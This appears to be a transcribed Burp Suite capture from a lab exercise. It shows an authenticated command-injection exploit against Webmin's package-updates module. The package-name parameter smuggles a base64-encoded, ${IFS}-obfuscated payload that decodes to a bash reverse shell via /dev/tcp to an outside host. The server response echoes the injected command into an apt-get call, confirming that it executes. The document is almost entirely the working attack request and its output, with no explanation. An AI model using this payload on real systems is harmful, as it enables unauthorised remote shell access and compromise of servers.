 Request
Pretty Raw Hex
\n
1 POST /package-updates/update.cgi HTTP/1.1
2 Host: 10.10.10.160:10000
3 Cookie: redirect=1; testing=1; sid=3f023135a954366fee995a9e849a8908
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Progressive-Url: https://10.10.10.160:10000/package-updates/update.cgi
10 X-Requested-From: package-updates
11 X-Requested-From-Tab: webmin
12 X-Requested-With: XMLHttpRequest
13 Content-Length: 119
14 Origin: https://10.10.10.160:10000
15 Referer: https://10.10.10.160:10000/package-updates/update.cgi?xnavigation=1
16 Sec-Fetch-Dest: empty
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Site: same-origin
19 Priority: u=0
20 Te: trailers
21 Connection: keep-alive
22
23 u=acl%2Fapt&u=
$(echo${IFS}YmFzaCAtYyAiYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC44LzkwMDEgMD4mMSI%3d|ba
se64${IFS}-d|bash)
%3d
1 match
Response
Pretty Raw Hex Render
\n
32 </head>
33 <body data-uri="/package-updates/update.cgi" class="package-updates" data-module="
package-updates" >
34 <div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
35 <div class="panel panel-default">
36 <div class="panel-heading">
37 <table class="header">
<tr>
38 <td id="headln2l" class="invisible">
<a href="/package-updates/index.cgi">
Module Index
</a>
<br>
39 </td>
40 <td data-current-module-name="Software Package Updates" id='headln2c'>
<span data-main_title>
Update Packages
</span>
</td>
41 <td id="headln2r">
</td>
</tr>
</table>
42 </div>
43 <div class="panel-body">
44 Building complete list of packages ..<p>
45 Now updating <tt>
acl
$(echo${IFS}YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44LzkwMDEgM
D4mMSI=|base64${IFS}-d|bash)
</tt>
..<br>
46 <ul>
47 <b>
Installing package(s) with command <tt>
apt-get -y install acl
$(echo${IFS}YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44LzkwM
DEgMD4mMSI=|base64${IFS}-d|bash)
</tt>
..
</b>
<p>
48 <pre>
Search
0 highlights